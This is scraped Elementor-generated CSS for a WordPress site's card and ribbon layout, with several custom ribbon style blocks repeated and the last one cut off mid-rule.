.elementor-element.elementor-element-c1e4421 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 15px 15px;}.elementor-3907 .elementor-element.elementor-element-c1e4421{max-height:340px;height:740px;}.elementor-3907 .elementor-element.elementor-element-7b6e396 .aux-modern-heading-primary{font-family:"Samim", Sans-serif;font-size:16px;font-weight:bold;line-height:2.5em;color:#FFFFFF;padding:0px 0px 4px 0px;}.elementor-3907 .elementor-element.elementor-element-7b6e396 > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:3px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 10px;font-size:16px;width:16px;transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-3969aef.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:0px;}.elementor-3907 .elementor-element.elementor-element-3969aef.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:0px;}.elementor-3907 .elementor-element.elementor-element-3969aef.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{color:#FFFFFF;font-family:"Samim", Sans-serif;font-size:12px;font-weight:100;line-height:0.1em;}.elementor-3907 .elementor-element.elementor-element-3969aef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:3px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 10px;font-size:13px;width:13px;}.elementor-3907 .elementor-element.elementor-element-cb86d82.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:0px;}.elementor-3907 .elementor-element.elementor-element-cb86d82.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:0px;}.elementor-3907 .elementor-element.elementor-element-cb86d82.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{color:#FFFFFF;font-family:"Samim", Sans-serif;font-size:12px;font-weight:100;line-height:0.1em;}.elementor-3907 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:3px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 10px;font-size:14px;width:14px;}.elementor-3907 .elementor-element.elementor-element-862dd26.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:0px;}.elementor-3907 .elementor-element.elementor-element-862dd26.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:0px;}.elementor-3907 .elementor-element.elementor-element-862dd26.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{color:#FFFFFF;font-family:"Samim", Sans-serif;font-size:12px;font-weight:100;line-height:0.1em;}.elementor-3907 .elementor-element.elementor-element-862dd26 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-5591694{text-align:left;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-button{padding:4% 6% 4% 6%;background-color:#EF9800;text-shadow:0px 0px 0px #FFFFFF;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-icon{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-text{color:#FFFFFF;font-family:"Samim", Sans-serif;font-size:14px;font-weight:bold;line-height:1px;letter-spacing:0.4px;}.elementor-3907 .elementor-element.elementor-element-5591694 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-5fec656{position:absolute;top:-5px;max-width:100px;}.elementor-3907 .elementor-element.elementor-element-32dd372:not(.elementor-motion-effects-element-type-background), .elementor-3907 .elementor-element.elementor-element-32dd372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3907 .elementor-element.elementor-element-32dd372 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(160deg, rgba(0, 0, 0, 0) 35%, #000000 77%);opacity:0.91;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3907 .elementor-element.elementor-element-32dd372, .elementor-3907 .elementor-element.elementor-element-32dd372 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-3907 .elementor-element.elementor-element-32dd372{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-b2905ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3907 .elementor-element.elementor-element-b2905ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-3907 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-v-offset:5px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{font-size:12px;width:12px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{font-size:10px;}.elementor-3907 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:5px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{font-size:12px;width:12px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{font-size:10px;}.elementor-3907 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:6px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{font-size:12px;width:12px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{font-size:10px;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-text{font-size:11px;}}@media(max-width:767px){.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box{text-align:right;}.elementor-3907 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-h-offset:14px;--ep-advanced-icon-box-icon-left-v-offset:13px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{font-size:10px;width:10px;}.elementor-3907 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{margin-bottom:0px;font-size:9px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box{text-align:right;}.elementor-3907 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-h-offset:14px;--ep-advanced-icon-box-icon-left-v-offset:13px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{font-size:10px;width:10px;}.elementor-3907 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{font-size:9px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box{text-align:right;}.elementor-3907 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-h-offset:14px;--ep-advanced-icon-box-icon-left-v-offset:13px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon{margin-bottom:0px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{font-size:10px;width:10px;}.elementor-3907 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{font-size:9px;}.elementor-3907 .elementor-element.elementor-element-5591694{text-align:left;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-button{padding:5px 10px 5px 10px;}.elementor-3907 .elementor-element.elementor-element-5591694 .aux-text{font-size:11px;letter-spacing:0.1px;}}/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonfa {
  color: white;
}
.ribbonfa:nth-child(even) {
  margin-right: 4%;
}

  .ribbonfa:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonfa {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonfa span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 11px;
  font-family: 'Samim';
  line-height: 1;
  padding: 8px 5px 5px;
  border-top-right-radius: 8px;
  width: 67px;
   height: 25px
}
.ribbonfa span:before, .ribbonfa span:after {
  position: absolute;
  content: "";
}
.ribbonfa span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonfa span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonfa {
  color: white;
}
.ribbonfa:nth-child(even) {
  margin-right: 4%;
}

  .ribbonfa:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonfa {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonfa span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 11px;
  font-family: 'Samim';
  line-height: 1;
  padding: 8px 5px 5px;
  border-top-right-radius: 8px;
  width: 67px;
   height: 25px
}
.ribbonfa span:before, .ribbonfa span:after {
  position: absolute;
  content: "";
}
.ribbonfa span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonfa span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-32dd372 */.elementor-3907 .elementor-element.elementor-element-32dd372:hover {
    transform: translateY(-20px);
    box-shadow: 0 10px 25px #4D4D4D;
}
.elementor-3907 .elementor-element.elementor-element-32dd372,.elementor-3907 .elementor-element.elementor-element-32dd372:hover {
      transition-property: all;
   transition-delay: 0ms;
   transition-duration: 400ms;
   transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonfa {
  color: white;
}
.ribbonfa:nth-child(even) {
  margin-right: 4%;
}

  .ribbonfa:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonfa {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonfa span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 11px;
  font-family: 'Samim';
  line-height: 1;
  padding: 8px 5px 5px;
  border-top-right-radius: 8px;
  width: 67px;
   height: 25px
}
.ribbonfa span:before, .ribbonfa span:after {
  position: absolute;
  content: "";
}
.ribbonfa span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonfa span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonfa {
  color: white;
}
.ribbonfa:nth-child(even) {
  margin-right: 4%;
}

  .ribbonfa:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonfa {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonfa span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 11px;
  font-family: 'Samim';
  line-height: 1;
  padding: 8px 5px 5px;
  border-top-right-radius: 8px;
  width: 67px;
   height: 25px
}
.ribbonfa span:before, .ribbonfa span:after {
  position: absolute;
  content: "";
}
.ribbonfa span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonfa span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-32dd372 */.elementor-3907 .elementor-element.elementor-element-32dd372:hover {
    transform: translateY(-20px);
    box-shadow: 0 10px 25px #4D4D4D;
}
.elementor-3907 .elementor-element.elementor-element-32dd372,.elementor-3907 .elementor-element.elementor-element-32dd372:hover {
      transition-property: all;
   transition-delay: 0ms;
   transition-duration: 400ms;
   transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-8314.css?ver=1628078679
body_size: 21042
content:
.elementor-8314 .elementor-element.elementor-element-b2905ea .elementor-repeater-item-b96d8a4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-8314 .elementor-element.elementor-element-1284889 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-32dd372 .elementor-repeater-item-8ecf887.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8314 .elementor-element.elementor-element-c1e4421.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8314 .elementor-element.elementor-element-c1e4421.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 15px 15px;}.elementor-8314 .elementor-element.elementor-element-c1e4421{max-height:340px;height:740px;}.elementor-8314 .elementor-element.elementor-element-7b6e396 .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;padding:0px 0px 10px 0px;}.elementor-8314 .elementor-element.elementor-element-7b6e396 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 0px;font-size:15px;width:15px;transform:rotate(0deg);}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:6px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:6px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:6px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{margin-bottom:1px;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:normal;line-height:0.1em;}.elementor-8314 .elementor-element.elementor-element-3969aef > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 0px;font-size:12px;width:12px;transform:rotate(0deg);}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:9px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:9px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:9px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap i, .elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap img, .elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap svg{transform:rotate(0deg);}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:normal;line-height:0.1em;}.elementor-8314 .elementor-element.elementor-element-cb86d82 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{color:#FFFFFF;padding:0px 0px 0px 0px;font-size:14px;width:14px;transform:rotate(0deg);}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:7px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:7px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:7px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap i, .elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap img, .elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap svg{transform:rotate(0deg);}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:normal;line-height:0.1em;}.elementor-8314 .elementor-element.elementor-element-862dd26 > .elementor-widget-container{margin:-4px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-5591694{text-align:right;}.elementor-8314 .elementor-element.elementor-element-5591694 .aux-button{padding:3% 5% 4% 5%;background-color:#EF9800;text-shadow:0px 0px 0px #FFFFFF;}.elementor-8314 .elementor-element.elementor-element-5591694 .aux-icon{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-5591694 .aux-text{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;line-height:1px;letter-spacing:0px;}.elementor-8314 .elementor-element.elementor-element-5591694 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-5fec656{position:absolute;top:-6px;right:-50px;max-width:100px;}.elementor-8314 .elementor-element.elementor-element-32dd372 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(200deg, rgba(0, 0, 0, 0) 35%, #000000 79%);opacity:0.96;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8314 .elementor-element.elementor-element-32dd372, .elementor-8314 .elementor-element.elementor-element-32dd372 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-8314 .elementor-element.elementor-element-32dd372{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-8314 .elementor-element.elementor-element-1284889 > .elementor-element-populated{margin:0px 0px -49px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8314 .elementor-element.elementor-element-1284889 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-3px;}.elementor-8314 .elementor-element.elementor-element-c1e4421{max-height:300px;}.elementor-8314 .elementor-element.elementor-element-7b6e396 .aux-modern-heading-primary{font-size:12px;line-height:1.2em;margin:0px 0px 11px 0px;padding:0px 0px 6px 0px;}.elementor-8314 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{font-size:12px;width:12px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:10px;}.elementor-8314 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:6px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:6px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:6px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{font-size:11px;width:11px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:10px;}.elementor-8314 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-h-offset:0px;--ep-advanced-icon-box-icon-left-v-offset:0px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{font-size:12px;width:12px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:10px;}.elementor-8314 .elementor-element.elementor-element-862dd26 > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-8314 .elementor-element.elementor-element-5591694 .aux-text{font-size:11px;}.elementor-8314 .elementor-element.elementor-element-32dd372{margin-top:0px;margin-bottom:50px;max-width:100%;}}@media(max-width:767px){.elementor-8314 .elementor-element.elementor-element-1284889 > .elementor-element-populated{margin:0px 0px -50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-10px;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-element-populated{margin:0px 0px 27px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8314 .elementor-element.elementor-element-c1e4421 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 10px;}.elementor-8314 .elementor-element.elementor-element-c1e4421{max-height:220px;}.elementor-8314 .elementor-element.elementor-element-7b6e396 .aux-modern-heading-primary{font-size:10px;line-height:1.2em;padding:0px 0px 6px 0px;}.elementor-8314 .elementor-element.elementor-element-7b6e396 > .elementor-widget-container{margin:0px 0px -26px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box{text-align:left;}.elementor-8314 .elementor-element.elementor-element-3969aef{--ep-advanced-icon-box-icon-left-v-offset:16px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon-wrap{padding:0px 0px 0px 0px;font-size:10px;width:10px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:9px;}.elementor-8314 .elementor-element.elementor-element-3969aef .bdt-ep-advanced-icon-box-content{padding:0px 0px 0px 13px;}.elementor-8314 .elementor-element.elementor-element-3969aef > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 14px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box{text-align:left;}.elementor-8314 .elementor-element.elementor-element-cb86d82{--ep-advanced-icon-box-icon-left-v-offset:16px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:5px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:5px;}.elementor-8314 .elementor-element.elementor-element-cb86d82.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-icon-wrap{font-size:8px;width:8px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:9px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 .bdt-ep-advanced-icon-box-content{padding:0px 0px 0px 13px;}.elementor-8314 .elementor-element.elementor-element-cb86d82 > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 14px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box{text-align:left;}.elementor-8314 .elementor-element.elementor-element-862dd26{--ep-advanced-icon-box-icon-left-v-offset:16px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-right .bdt-ep-advanced-icon-box-icon{margin-left:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-left .bdt-ep-advanced-icon-box-icon{margin-right:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26.elementor-position-top .bdt-ep-advanced-icon-box-icon{margin-bottom:5px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-icon-wrap{font-size:9px;width:9px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-title{margin-bottom:1px;font-size:9px;}.elementor-8314 .elementor-element.elementor-element-862dd26 .bdt-ep-advanced-icon-box-content{padding:0px 0px 0px 13px;}.elementor-8314 .elementor-element.elementor-element-862dd26 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 14px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-5591694{text-align:right;}.elementor-8314 .elementor-element.elementor-element-5591694 .aux-text{font-size:9px;letter-spacing:0.1px;}.elementor-8314 .elementor-element.elementor-element-5591694 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-8314 .elementor-element.elementor-element-32dd372:not(.elementor-motion-effects-element-type-background), .elementor-8314 .elementor-element.elementor-element-32dd372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8314 .elementor-element.elementor-element-32dd372, .elementor-8314 .elementor-element.elementor-element-32dd372 > .elementor-background-overlay{border-radius:14px 14px 14px 14px;}.elementor-8314 .elementor-element.elementor-element-32dd372{max-width:100%;max-height:210px;}}/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonen {
  color: white;
}
.ribbon:nth-child(even) {
  margin-right: 4%;
}

  .ribbon:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonen {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonen span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 12px;
  font-family: 'Tahoma';
  line-height: 1;
  padding: 7px 8px 8px;
  border-top-right-radius: 8px;
  width: 50px;
   height: 25px
}
.ribbonen span:before, .ribbonen span:after {
  position: absolute;
  content: "";
}
.ribbonen span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonen span:after {
